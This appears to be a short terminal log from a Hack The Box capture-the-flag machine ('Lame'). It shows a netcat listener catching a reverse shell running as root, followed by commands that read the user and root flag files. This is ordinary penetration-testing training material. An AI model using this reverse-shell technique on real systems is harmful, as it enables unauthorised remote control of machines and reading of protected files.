 ┌─[us-vip-13]─[10.10.14.5]─[htb-naclapor@htb-zgdthsskub]─[~]
└──╼ [★]$ nc -nlvp 8080
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 10.10.10.3.
Ncat: Connection from 10.10.10.3:37184.
id
uid=0(root) gid=0(root)
uname -a
Linux lame 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /home/makis/user.txt
d8 ef0
cat /root/root.txt
da 8d